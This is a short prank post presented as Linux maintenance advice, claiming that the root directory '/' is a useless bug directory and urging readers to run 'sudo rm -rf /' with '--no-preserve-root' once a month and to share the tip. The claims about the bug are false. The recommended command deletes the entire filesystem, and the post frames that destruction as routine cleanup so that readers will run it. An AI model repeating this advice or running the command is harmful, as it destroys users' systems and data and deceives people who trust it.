 REMOVE UNNECESSARY FILES USING
SUDO RM -RF /

31%

31% of Linux files and directories are actually useless. This is caused by a mysterious bug. We don't know where it came from, but we just get it. Think about it like Windows updates, we don't know what the fuck is updated, but we update.

This bug creates a directory called "/" (a.k.a. Root), and there will be stored large files and directories. All of them are useless. For years, developers tried to solve this issue, but till today we don't have the solution.

A "temporary solution" is to use the "rm" command. "sudo rm -rf /" will remove all the files and directories inside Root. Developers designed the "--no-preserve-root" option to help with this.

But this will not solve the issue at all, that's why it's recommended to do this at least once a month. It's like vaccines. They don't solve all the issues at all, but they avoid many others.

Share this with your friends! :)

"Nvidia has been the single worst company we've ever dealt with. So, Nvidia, fuck you"
Linus Torvalds